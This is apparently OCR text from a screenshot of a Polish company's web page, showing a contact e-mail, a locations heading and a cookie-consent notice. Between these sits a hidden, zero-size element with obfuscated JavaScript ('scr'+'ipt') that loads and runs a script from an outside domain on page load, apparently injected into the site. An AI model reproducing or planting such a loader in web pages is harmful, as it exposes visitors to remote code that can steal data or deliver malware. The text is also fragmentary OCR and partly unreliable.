
e-mail: biuro@warsob.pl
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych
plików. Jednak zawsze możesz zmienić ustawienia przeglądarki
decydujące o ich użyciu. Więcej o cookies w Polityce